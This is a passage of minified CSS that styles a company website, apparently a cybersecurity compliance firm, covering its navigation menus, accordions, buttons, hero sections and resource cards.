.2s}.fs_accordion-2_label.text-ch-40{max-width:40ch}.fs_accordion-2_label.text-color-white{color:var(--white)}.fs_accordion-2_label.text-color-white.big{font-size:1.25rem;font-weight:700;line-height:1.59}.fs_accordion-2_label.is-small{color:var(--grey);font-size:1rem}.fs_accordion-2_label.is-small.max-width-half{max-width:40%}.fs_accordion-2_label.light{font-weight:400;line-height:1.5}.fs_accordion-2_label.light.text-color-white{line-height:1.57}.fs_accordion-2_label.ccs{color:var(--grey);margin-bottom:0;font-weight:400;line-height:1.57}.fs_accordion-2_label.header-new{font-size:1.5rem;line-height:1.5}.fs_accordion-2_icon{width:1.5rem;height:1.5rem;margin-right:0;font-size:1.125rem;position:relative}.fs_accordion-2_icon.is-white{color:var(--white)}.text-color-cyan-coblat-blue{color:var(--cyan-coblat-blue)}.search-input{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6531c8b1f2b3eec77bc9fda2_Search%20Icon%20Blue.svg);background-position:24px;background-repeat:no-repeat;background-size:1rem;border:1px #000;border-radius:.5rem 0 0 .5rem;height:100%;margin-bottom:0;padding-left:3.5rem;padding-right:1.5rem;font-family:Poppins;font-weight:400}.search-input.nav{border-style:solid;border-color:#aaa;border-radius:.5rem;margin-top:0;padding-top:1rem;padding-bottom:1rem;padding-left:3.7rem}.team-member-image{object-fit:cover;width:100%;height:100%;position:static}.team-member-image.team-member-center{margin-left:0;padding-left:0;position:static;left:0}.team-member-overlay{background-image:linear-gradient(#0000,#0009);height:55%;position:absolute;inset:auto 0% 0%}.allcaps-heading{text-transform:uppercase;font-size:1.25rem}.allcaps-heading.text-color-white.text-size-regular,.allcaps-heading.is-small{font-size:1.125rem}.allcaps-heading.text-color-white{text-transform:capitalize;font-family:Poppins Variablefont Wght,Arial,sans-serif}.allcaps-heading.text-color-white.text-size-regular{font-size:1.125rem}.blue-icon-wrapper{color:#0195fe;background-color:#c9eeff;border:.5rem solid #96cae2;border-radius:99vw;flex:none;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;margin-top:-.25rem;margin-bottom:.5rem;margin-left:-.25rem;display:flex}.icon-svg{color:#23a3de;width:1.5rem;height:1.5rem}.icon-svg._3-5{width:3.5rem;height:3.5rem}.section_hero{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/65323157a02877d79b194b09_waves.avif);background-position:0 -3vw;background-repeat:no-repeat;background-size:40vw}.section_hero.is-resources{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/654bf72b94f74b81be257d3d_resources-bg-right.svg),url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/654bf72b01ab763ebd3b8ec8_resources-bg-left.svg);background-position:100% 100%,0 100%;background-repeat:no-repeat,no-repeat;background-size:22.34rem,22.34rem}.section_hero.is-post-plain{background-color:#f6f8fb;background-image:none;position:relative}.section_capabilities{color:#fff;background-color:#23569a;background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6534485b17ca225f105d5c64_lines-2.svg),url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6534485b17ca225f105d5c4d_lines-1.svg);background-position:101% 100%,1% 0;background-repeat:no-repeat,no-repeat;background-size:auto,auto}.section_capabilities.new{background-image:none}.section_lottie.center{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;flex-direction:column;justify-content:center;align-items:center;height:auto;padding-top:3rem;padding-bottom:3rem;display:flex;overflow:hidden}.section_mission{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/656f49056ae2b6b59d53b192_cybersecurity-compliance-company-vikingcloud-resized%202.avif);background-position:50% 0;background-repeat:no-repeat;background-size:100%;padding-top:14rem;position:relative}.section_mission.us{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/667dedae7b73866eb2dc4c58_Why-Us-VikingCloud-Image-2.avif)}.mission_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px);background-color:#fffc;border:1px solid #ffffff80;border-radius:.625rem;flex-direction:column;align-items:flex-start;margin-top:6rem;padding:4rem;display:flex}.section_people{background-color:#f6f8fb;position:relative}.people_component{grid-column-gap:7.5%;grid-row-gap:7.5%;grid-template-rows:auto;grid-template-columns:1fr 1.5fr;grid-auto-columns:1fr;align-items:flex-start;display:grid}.accordion-wrapper{width:100%}.two-faq_accordion_item{border-radius:1rem;margin:-1rem -1rem 0;padding:1rem}.two-faq_accordion_item.fade-up.landing{height:100%;margin:0;padding:2rem 2rem 1.5rem;box-shadow:0 4px 8px #00000014}._2-faq_accordion_body{max-width:53ch;padding-right:3rem;overflow:hidden}._2-faq_accordion_body.no-max-width{max-width:none}._2-faq_accordion_body.extra-padding{padding-right:6rem}._2-faq_accordion_body._2nd{padding-left:0;padding-right:0}._2-faq_accordion_body.landing{padding-right:0}._2-faq_accordion_body.landing.new{margin-top:.5rem;padding-bottom:2rem}._2-faq_accordion_header{grid-column-gap:1rem;grid-row-gap:1rem;cursor:pointer;flex-flow:row;justify-content:space-between;align-items:center;display:flex;position:relative}._2-faq_accordion_header:focus-visible,._2-faq_accordion_header[data-wf-focus-visible]{outline-offset:4px;outline:2px solid #9b9b9b}._2-fs_accordion-2_arrow-wrapper{transition:transform .2s}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{inset:auto 0 auto auto;position:absolute;inset:auto 0 auto auto}._2-faq_accordion_content{padding-left:4.5rem;transition:max-height .2s}.section_exec{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/653462a4d49a0ebb74957f58_exec-bg-image.svg);background-position:100% 100%;background-repeat:no-repeat;background-size:27vw}.quote-text{color:#fff;letter-spacing:-.8px;font-family:Barlow,Arial,sans-serif;font-size:2.375rem;font-weight:400;line-height:1.4}.quote-text.is-small{font-size:2rem}.quote-text.text-color-cyan{color:var(--cyan-cobalt)}.ceo-card-bottom{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:linear-gradient(147deg,#ffffff4d,#c7f3de4d);border:1px solid #ffffffa1;border-radius:0 0 1.25rem 1.25rem;flex-direction:column;align-items:flex-start;padding:1.5rem 1.25rem;display:flex}.exec-team_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;max-width:87rem;margin-left:auto;margin-right:auto;display:grid}.exec-team_component.narrow{justify-items:center}.exec-team_component.narrow.combine{grid-template-rows:auto auto;place-items:start center}.exec-team_component.narrow.exec-team-xs{grid-template-columns:.5fr 1fr}.max-width-xmedium{width:100%;max-width:28rem}.navbar5_dropdown-content{color:var(--grey);width:100%;display:flex}.map_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:2fr .6fr;grid-auto-columns:1fr;align-items:center;display:grid}.footer-dropdown{margin-bottom:-.5rem;margin-left:0;margin-right:0;padding-bottom:.5rem}.footer-dropdown-toggle{grid-column-gap:.35rem;grid-row-gap:.35rem;color:#fff;justify-content:flex-start;align-items:center;padding:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:500;display:flex}.footer-dropdown-toggle.w--open{z-index:1}.footer-dropdown-list{top:1.4rem;left:-1.1rem}.footer-dropdown-list.w--open{background-color:#fff;border-radius:.375rem;font-family:Poppins;font-size:.75rem;font-weight:500;top:1rem;left:-.75rem}.footer-dropdown-link{padding:.5rem .75rem}.padding-section-quote{padding-top:6rem;padding-bottom:3rem;position:relative}.section_the-solution{color:#fff;background-color:#23569a;background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6534485b17ca225f105d5c4d_lines-1.svg),url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6534485b17ca225f105d5c64_lines-2.svg);background-position:21px -260%,100% -25%;background-repeat:no-repeat,no-repeat;background-size:auto,auto}.lowercase{text-transform:none}.accordion-body-two-line{margin-top:.5rem;margin-bottom:0;font-size:1rem}.accordion-body-two-line.margin-bottom-0{margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif}.accordion-body-two-line.text-color-grey-200{color:var(--gray-200)}.accordion-body-two-line.bold{font-size:1.15rem;font-weight:500}.accordion-body-two-line.primary-bullet-point.special{margin-top:0}.lottie-animation{position:relative}.subheading-white{text-transform:uppercase;font-size:1.25rem}.subheading-white.text-color-white{text-transform:none;text-transform:none;font-family:Poppins}.text-ch-60{z-index:3;max-width:60ch;position:relative}.html-embed-8{font-family:Poppins Variablefont Wght,Arial,sans-serif;position:absolute;inset:auto 0% 2% auto}.legend-wrapper{justify-content:center;align-items:center;display:flex;position:relative}.why-us-legend-wrapper{flex-direction:column;justify-content:center;align-items:center;display:flex}.patent-lottie-wrapper{background-color:#fff;flex-direction:column;justify-content:center;align-items:stretch;width:90%;max-width:1200px;height:90%;padding-top:0;display:flex;position:relative;overflow:hidden;box-shadow:0 0 40px #0003}.patent-lottie{height:100%;margin-top:-12%}.lottie-pin{width:1.5rem}.white-overlay{background-color:var(--white);width:100%;height:40%;position:absolute;inset:auto 0% 0%}.subcribe-box-embed{margin-top:-66px;margin-left:-32px;margin-right:-77px}.subcribe-box-embed.v2{margin-top:-40px}.new-heading-2{color:var(--cyan-coblat-blue);text-transform:none;font-family:Barlow,Arial,sans-serif;font-size:2.5rem;font-weight:700;line-height:120%}.new-heading-2.text-color-grey{color:var(--grey)}.new-heading-2.mss{color:var(--white)}.new-heading-6{color:var(--grey);letter-spacing:0;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:140%}.new-heading-6.gradient{-webkit-text-fill-color:transparent;background-image:linear-gradient(63deg,#23569a,#23a3de);-webkit-background-clip:text;background-clip:text}.new-heading-6.letter-case,.new-heading-6.none{text-transform:capitalize}.new-heading-6.text-color-white{color:var(--white);text-transform:none}.new-heading-6.padding-xsmall.padding-bottom._0,.new-heading-6.padding-xsmall.padding-bottom.title-case{text-transform:capitalize}.new-heading-6.text-color-blue{color:var(--cyan-coblat-blue)}.new-heading-6.text-color-blue.nocaps,.new-heading-6.none{text-transform:capitalize}.new-heading-6.n0-caps{color:var(--white);text-transform:capitalize}.new-heading-6.the-nav{color:var(--cyan-cobalt);text-transform:none}.paragraph-s{flex:0 auto;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:150%}.paragraph-s.in-hero{min-height:2.9rem}.paragraph-s.ccs{margin-top:0;line-height:157%}.paragraph-s.ccs.margin-top-small{margin-top:7px}.paragraph-s.ccs.text-highlight{color:var(--space-cadet);background-color:#fff;background-image:none;border-left:0 solid #23569a;border-radius:0;margin-top:-3px;padding:10px 20px 10px 0;font-size:1rem;line-height:157%}.paragraph-s.ccs.paragraph-extra-margin{text-indent:0;margin-bottom:0;padding-bottom:0;display:block}.paragraph-s.small{white-space:nowrap;font-size:.875rem}.paragraph-s.text-align-center{font-weight:400}.paragraph-s.text-color-white{color:#fff;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.paragraph-s.text-weight-bold{font-weight:700}.paragraph-s.new{font-size:.875rem}.paragraph-s.text-grey{color:#c6c6c6}.paragraph-s.center-aligned-4{text-align:center}.paragraph-s.list-spacing{line-height:150%}.paragraph-s.list-spacing.combo-1{flex:0 auto}.paragraph-s.text-size-regular{line-height:150%}.paragraph-s.text-color-grey{color:var(--grey)}.paragraph-s.text-color-grey.answer{padding-bottom:0;font-weight:400}.image-wraper.hero{z-index:3;aspect-ratio:1;border-radius:1rem;position:relative;overflow:hidden}.image-wraper.hero.rel{position:relative}.image-wraper.hero.rel.media-center{box-sizing:border-box;aspect-ratio:16/9;object-fit:fill}.image-wraper.hero.video{aspect-ratio:16/9;cursor:pointer;overflow:visible}.image-wraper.hero.video.cvep{border:1px solid #cacaca29;box-shadow:0 2px 11px -4px #0003}.image-wraper._16-9{aspect-ratio:16/9;object-position:50% 50%;border-radius:.5rem;justify-content:center;align-items:center;margin-bottom:2rem;display:flex;overflow:hidden}.image-wraper._5-4{z-index:4;aspect-ratio:5/4;border-radius:16px;width:auto;height:auto;position:relative;overflow:hidden}.image-wraper._5-4.video{background-color:#ecf0f700;border-radius:8px;flex-flow:column;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;padding:1rem;display:flex}.image-wraper._5-4-2{aspect-ratio:5/4;border-radius:1rem;overflow:hidden}.image-wraper.media{z-index:100;aspect-ratio:3/2;border-radius:1rem;position:relative;overflow:hidden}.image-wraper.media._2{aspect-ratio:16/9;aspect-ratio:16/9}.button-group-new{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:4rem;display:flex}.button-group-new.none{margin-top:0}.button-group-new.hero{flex-flow:row;justify-content:flex-start;align-items:flex-start}.button-group-new.centr{margin-top:0}.button-blue{background-color:var(--blue);border-radius:2rem;justify-content:center;align-items:center;min-height:2.4rem;padding:0 1rem;font-family:Poppins;font-size:1rem;font-weight:400;line-height:1;transition:all .45s;display:flex}.button-blue:hover{color:#0552e4;background-color:#f7f8fb}.button-blue:active{background-color:#cbe1ff}.button-blue.filter{display:none}.button-blue.download,.button-blue.anchor{margin-top:2rem}.button-blue.secondary{border:1px solid var(--blue);color:var(--blue);background-color:#0752e500;font-family:Poppins Variablefont Wght,Arial,sans-serif;line-height:1;text-decoration:none}.button-blue.secondary:hover{background-color:#f7f8fb}.button-blue.secondary:active{background-color:#cbe1ff}.button-blue.secondary.icon{padding-right:.5rem}.button-blue.secondary.preview{margin-top:2rem}.button-blue.secondary.white{border-color:var(--white);color:var(--white)}.button-blue.secondary.white:hover{color:var(--space-cadet)}.icon-24px{color:#475467;width:1.5rem;height:1.5rem}.resources-card{color:var(--grey);flex:none;width:auto;max-width:26.125rem;text-decoration:none}.resources-card.auto{z-index:4;z-index:4;max-width:none;height:100%;position:static}.resource_image-wrapper{aspect-ratio:5/4;overflow:hidden}.resource_image-wrapper._5-4{aspect-ratio:5/4}.resources-tag-date{background-color:#f7f8fb;justify-content:space-between;align-items:center;padding:.5rem;display:flex}.resources-tag-date.flat{grid-column-gap:.25rem;grid-row-gap:.25rem;justify-content:flex-start;align-items:center}.resources-card-top{border-radius:.5rem;overflow:hidden}.image-100--cover{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.image-100--cover.absolute{z-index:1;position:absolute;inset:0%}.image-100--cover.absolute.cta{border-radius:.75rem;height:100%}.image-100--cover.test{object-position:100% 100%}.image-100--cover.contain-rem{object-fit:contain;border-radius:1rem;overflow:hidden}.image-100--cover.cover,.image-100--cover.cover-2{object-fit:contain}.resources-tag{color:#b1780a;background-color:#ffe6b7;border-radius:1rem;justify-content:center;align-items:center;padding:4px .75rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:500;line-height:1.42;display:flex}.resources-tag.no-wrap{white-space:nowrap;overflow-wrap:normal;line-height:1.5}.resources-tag.no-wrap.blog{color:#b1780a;background-color:#ffe6b7}.resources-tag.podcast{color:var(--cyan-cobalt);background-color:#c9e1ff}.card-text-details{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;margin-top:1rem;display:flex}.swiper-wrapper{grid-column-gap:var(--m);grid-row-gap:var(--m);margin-top:2rem;display:flex}.swiper-wrapper.is-team{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:row;overflow:visible}.slider-controls{justify-content:flex-end;align-items:center;display:flex}.control-buttons-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.button-slide{border:1px solid #0752e5;border-radius:100px;justify-content:center;align-items:center;width:2.5rem;height:2.5rem;display:flex}.swiper-slide{flex:none}.swiper-slide.is-team{height:100%}.swiper-slide.last{aspect-ratio:auto;background-color:#21283a;border-radius:1rem;width:90%;max-width:26.125rem;height:10rem;min-height:35rem;text-decoration:none;transition:all .3s ease-in;position:relative}.swiper-slide.last:hover{background-color:var(--blue)}.swiper.is-team{overflow:visible}.lightbox-link{aspect-ratio:3/2;border-radius:1rem;width:100%;overflow:hidden}.lightbox-link.hero{height:100%}.lightbox-link.hero.video-internal-pages{aspect-ratio:16/9;height:auto}.lightbox-link.main{aspect-ratio:16/9}.background-video{width:100%;height:100%}.play-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}._100{object-fit:cover;width:100%;height:100%}._100.conrtain,._100.contain{object-fit:contain}._100.absolute{position:absolute;inset:0%}._100.absolute.is-mobile{display:none}._100.conrtain{object-fit:contain}.max-width-750px{max-width:50rem;margin-left:auto;margin-right:auto}.max-width-750px.large{max-width:66rem}.button-limegreen{background-color:var(--light-green);color:var(--dark-green);text-transform:capitalize;border-radius:2rem;justify-content:center;align-items:center;min-height:2.4rem;padding:.75rem 1.25rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:500;line-height:1;transition:all .45s;display:flex}.button-limegreen:hover{background-color:var(--bright-green);color:var(--dark-green);box-shadow:0 0 20px #93ffce}.button-limegreen:active{background-color:var(--bright-green)}.button-limegreen.secondary-2{border:1px solid var(--grey);color:var(--grey);text-transform:capitalize;background-color:#0752e500;line-height:1;text-decoration:none}.button-limegreen.secondary-2:hover{background-color:var(--bright-green);color:var(--dark-green);border-width:0}.button-limegreen.secondary-2:active{background-color:var(--bright-green)}.button-limegreen.center-aligned-6{font-family:Poppins Variablefont Wght,Arial,sans-serif}.div-block-6-2-2{flex-flow:row;justify-content:center;align-items:center;display:flex}.lastcard{aspect-ratio:auto;border-radius:1rem;flex-flow:column;justify-content:flex-end;align-items:stretch;width:auto;height:100%;transition:all .375s;display:flex}.absolute-card-image{width:100%;height:100%}.absolute-card-image.last{z-index:1;z-index:1;inset:0%;position:absolute;inset:0%}.explore-all-resources{z-index:1000;grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:row;justify-content:flex-start;align-items:center;padding:1.5rem;text-decoration:none;display:flex;position:relative}.absolute-card-image-copy{width:100%;height:100%}.absolute-card-image-copy.last{z-index:1;opacity:0;z-index:1;opacity:0;inset:0%;position:absolute;inset:0%}.the-icon{width:24px;height:24px}.play-video-icon{pointer-events:none;position:absolute;bottom:50%;left:50%;transform:translate(-50%,50%)}.play-video-icon._50{transform:translate(-50%,-50%)}.navigation-button-group{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:space-between;align-items:center;display:flex}.navigation-button-group.hidden-desktop{display:none}.navigation-right{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex}.navigation-menu{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex;position:static}.navigation-logo{width:12rem;height:3rem}.navigation{z-index:1000;background-color:#ddd0;align-items:center;width:100%;min-height:auto;padding:1rem 5% 24px;display:flex;position:fixed;overflow:visible}.navigation._2025{padding-top:2rem;padding-left:4.5rem;padding-right:4.5rem}.navigation-container{background-color:var(--white);border-radius:2rem;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:3.25rem;margin-top:0;margin-left:auto;margin-right:auto;padding-left:.65rem;padding-right:.5rem;display:flex;box-shadow:0 -1px 20px -6px #00000026}.navigation-container._2025{border-radius:.5rem;max-width:76rem;padding-left:1rem}.drop-down-toggle{border-radius:2rem;padding:.5rem 1rem;font-size:1rem;font-weight:400;display:flex}.drop-down-toggle:hover{color:var(--grey);background-color:#ecf4fe}.drop-down-toggle._2025{border-radius:.5rem}.drop-down-toggle.flex{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;align-items:center;display:flex}.drop-down-toggle.flex.login{grid-column-gap:.1rem;grid-row-gap:.1rem;grid-column-gap:.1rem;grid-row-gap:.1rem}.nav-dropdown-list{inset:0%}.nav-dropdown-list.w--open{z-index:2147483647;box-shadow:none;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);color:#21283a;text-align:left;background-color:#47546700;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:76rem;margin-top:.75rem;margin-left:auto;margin-right:auto;padding-top:0;padding-left:.5rem;padding-right:.5rem;display:flex;inset:4.75rem 0 auto;overflow:hidden}.new-nav-container{width:100%;height:auto}.nav-2grid-split{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding:0;display:grid;overflow:hidden}.nav-2grid-split._2by3{grid-template-columns:1fr 1fr}.nav-2grid-split.none{display:block}.drop-down-new{padding:2rem}.drop-down-new.no-padding-right{padding-right:0}.drop-down-new.no-padding-right.dark{padding-right:2rem}.drop-down-new.dark{background-color:#f6f8fb;border-radius:1rem}.drop-down-new.ligin{padding-right:1rem}.drop-down-new.login-2{padding-left:1rem}.nav-section-header{color:var(--cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600;position:static}.nav-section-header.with-padding{border-bottom:1px solid #dfdfdf;padding-bottom:1rem}.nav-section-header.down-padding{margin-bottom:1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.nav-section-header._700-bold{flex:1;font-weight:700}.nav-lists-drop{grid-column-gap:2rem;grid-row-gap:2rem;border-top:1px solid #dfdfdf;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1rem;display:grid}.nav-lists-drop.none{grid-column-gap:2rem;grid-row-gap:2rem;border-top-style:none;margin-top:0}.nav-lists-drop.no-top-stroke._0._2._3,.nav-lists-drop.no-top-stroke._0._2._5{grid-template-columns:1fr 1fr}.nav-lists-drop.no-top-stroke{grid-column-gap:2rem;grid-row-gap:2rem;border-top-style:none}.nav-lists-drop.no-top-stroke._0._2._3,.nav-lists-drop.no-top-stroke._0._2._5{grid-template-columns:1fr 1fr}.nav-lists-drop.no-top-stroke._0{grid-template-columns:1fr 1fr;height:100%;margin-top:0}.nav-lists-drop.no-top-stroke._0._3{grid-template-columns:1fr 1fr 1fr}.nav-lists-drop.no-top-stroke._0._2._3,.nav-lists-drop.no-top-stroke._0._2._5,.nav-lists-drop.no-top-stroke._0._2._3,.nav-lists-drop.no-top-stroke._0._2._5{grid-template-columns:1fr 1fr}.nav-left{color:var(--grey);flex-flow:column;justify-content:space-between;align-items:stretch;height:100%;text-decoration:none;transition:all .2s;display:flex}.nav-left:hover{color:var(--blue)}.click-to-close{cursor:none;width:100%;height:100%;min-height:100svh}.cursor-wrap{z-index:10000;opacity:0;pointer-events:none;justify-content:center;align-items:center;display:flex;position:fixed;inset:0%}.cursor{color:#0752e5;border-radius:40px;justify-content:flex-end;align-items:center;width:auto;height:auto;padding:0;font-family:Poppins;font-weight:400;display:flex}.nav-bar-container{justify-content:space-between;align-items:center;width:100%;max-width:none;height:100%;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem;display:flex}.inner-cursor{background-color:#cae1ff;border-radius:2rem;padding:.5rem 1rem}.close-icon-nav{width:2.5rem;height:2.5rem}.image-wrapper-2-2._1-1{aspect-ratio:3.26/2.6;aspect-ratio:3.26/2.6;border-radius:.5rem;overflow:hidden}.learnmore-diiv{justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.image-content-wrapper{flex-flow:column;display:flex}.div-block-6-2-2{justify-content:center;align-items:center;width:100%;height:12.25rem;display:flex}.search-2-2-2{width:60%}.search-div-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;justify-content:flex-start;align-items:center;padding-top:1rem;display:flex}.search-button.button{width:0;height:0;padding:0}.code-embed-3-2-2{width:1.5rem;height:1.5rem}.search-3{display:none}.icon{opacity:0}.absolute-nav-background{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);pointer-events:none;cursor:pointer;background-color:#475467db;width:100%;height:100svh;display:block;position:absolute;inset:0%}.code-embed-4-2-2,.code-embed-5{max-height:1.5rem}.absolute-nav-background-mobile{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(11px);backdrop-filter:blur(11px);pointer-events:none;background-color:#475467cc;width:100%;height:100%;position:absolute;inset:0%}.div-block-9-2-2{font-family:Poppins;display:flex}.code-embed-4-2-2{width:1.5rem;margin-top:2px}.the_text{width:.02px;overflow:hidden}.image-6,.image-7{width:24px;height:24px}.lasttt{color:var(--grey);flex:none;width:auto;max-width:26.125rem;text-decoration:none}.lasttt.auto{z-index:4;z-index:4;max-width:none;height:100%;position:static}.scroll-container{max-width:80rem;margin-top:-1rem;margin-left:0;padding-left:2px;overflow:auto}.lottie-block{width:540vw;margin-top:0;padding-left:0}.tl-animation{margin-left:5rem}.cta-content-wrapper-text{grid-column-gap:2rem;grid-row-gap:2rem;color:#fff;background-color:#ecf4fe;border-radius:1rem;flex-direction:column;align-items:flex-start;max-width:50%;padding:2rem;font-family:Poppins;display:flex;position:absolute;inset:auto 1rem 1rem auto;overflow:hidden}.new-heading-h2{font-family:Barlow,Arial,sans-serif;font-size:4rem;font-weight:700;line-height:106%}.new-heading-h2.gradient{letter-spacing:0;text-transform:capitalize;-webkit-text-fill-color:transparent;letter-spacing:0;text-transform:capitalize;-webkit-text-fill-color:transparent;background-image:linear-gradient(#23569a,#23a3de);-webkit-background-clip:text;background-clip:text;padding-bottom:.2rem;font-family:Barlow,Arial,sans-serif;font-size:3rem}.corner-image-contact-cta{z-index:1;max-height:100%;position:absolute;inset:auto 0% 0% auto}.absolute-bg-background{z-index:-5;object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.absolute-bg-background-mobile{z-index:-5;object-fit:cover;width:100%;height:100%;display:none;position:absolute;inset:0%}.play-card{z-index:5;grid-column-gap:1rem;grid-row-gap:1rem;background-color:#24569a;border-radius:1rem;justify-content:space-between;align-items:center;margin-top:1rem;padding:1rem;display:flex;position:static;inset:auto 1rem -61px}.play-card.nav{flex-flow:column;margin-top:1rem;text-decoration:none}.play-card.nav.abs{inset:auto 0% 0%;justify-content:space-between;align-items:center;height:100%;margin-top:0;position:absolute;inset:auto 0% 0%}.paragraph-20px{flex:1;font-family:Poppins;font-size:1rem;font-weight:400;line-height:150%}.paragraph-20px.text-color-white{color:#fff;font-size:1.125rem}.paragraph-20px.text-color-white.tl{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.115rem}.paragraph-20px.text-color-white.small{font-size:1rem}.icon-embed-custom-15{color:var(--white);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.links-wrapper{grid-column-gap:.6rem;grid-row-gap:.6rem;margin-left:.15rem;display:flex}.new-navbar-drop-container{background-color:var(--white);border-radius:1.5rem;width:100%;max-width:76rem;height:100%;margin-left:auto;margin-right:auto;padding:2rem;display:flex}.new-navbar-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:.75fr .75fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.new-navbar-grid.resources{grid-template-columns:1.5fr 1fr}.new-navbar-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar-group.featured{margin-left:0}.new-navbar-head{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.new-navbar-header-text{color:var(--cyan-cobalt);text-transform:uppercase;font-size:1.125rem;font-weight:700}.new-navbar-body{flex-flow:column;display:flex}.new-navbar-body.grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-navbar-body.resources{grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-navbar-item{color:var(--grey);border-bottom:1px solid #dfdfdf;padding-top:.5rem;padding-bottom:.5rem;text-decoration:none;transition:border-color .3s,color .25s}.new-navbar-item:hover{border-bottom-color:var(--blue);color:var(--blue)}.new-navbar-featured{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar_featured-card{grid-column-gap:16px;grid-row-gap:16px;color:var(--grey);background-color:#f6f8fb;border-top-right-radius:1rem;border-bottom-right-radius:1rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:flex-start stretch;text-decoration:none;transition:color .2s;display:flex;overflow:hidden}.new-navbar_featured-card:hover{color:var(--blue)}.new-navbar-ft-text{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;justify-content:center;align-items:stretch;max-width:62%;padding:1rem;display:flex}.new-navbar-ft-image{border-radius:1rem;width:41%;min-width:41%;height:14rem;max-height:none;position:relative;overflow:hidden}.new-navbar-ft-head{justify-content:space-between;display:flex}.new-navbar-ft-head.login{justify-content:space-between;align-items:center;margin-bottom:1rem;line-height:1}.icon-embed-custom-19{color:var(--cyan-cobalt);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5625rem;display:flex}.nav0button-wrapper{margin-top:2rem;display:flex}.nav0button-wrapper.no-top{margin-top:1rem}.nav{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem}.vc-logo{width:9.8rem}.eyebrow{text-transform:uppercase;margin-top:0;margin-bottom:.5rem;font-family:Barlow,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:150%}.eyebrow.text-align-center{text-align:center}.landing-page-headings2xlarge{text-transform:none;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:3rem;font-weight:600;line-height:116%}.landing-page-headingsmedium{text-transform:none;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.5rem;font-weight:600;line-height:132%}.text-sizeslarge{margin-top:0;margin-bottom:0;font-family:Inter Variablefont Opsz 